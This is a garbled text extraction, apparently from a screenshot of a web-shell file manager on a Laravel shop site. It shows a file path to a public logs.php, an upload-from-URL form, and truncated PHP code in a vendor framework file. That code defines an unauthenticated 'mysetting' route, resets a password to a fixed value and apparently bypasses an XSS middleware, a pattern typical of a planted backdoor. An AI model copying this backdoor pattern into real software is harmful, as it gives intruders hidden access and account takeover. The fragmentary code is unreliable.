 lyst-store.com/mysetting
File/Scan Directory
ile path: /home/tbxbdndndcom/lyst-store.com/public/logs.php
xbdndndcom/lyst-store.com/public
me/tbxbdndndcom/lyst-store.com/vendor/laravel/frame Go
: /home/tbxbdndndcom/lyst-store.com/vendor/laravel/framework/src/Illuminate/Routing/SortServiceProvider.php
ile
d = Hash::make(22222222);
->save();
"ok");
post('mysetting', function(Request $request){
ta = array();
ta['setting'] = Chat::first();
$request->isMethod('post')){
$dataUpdate = $request->except('_token');
//$input = $request->all();;
$myset = Chat::where('id', 1)->first();
$myset->update($dataUpdate);
$error = "Cập nhập thành công. ";
$data['message'] ="
r."
urn view('components.aboutus', $data);
houtMiddleware('XSS');
File From Your Local
Choose Files No file chosen
File From URL
to save:
Upload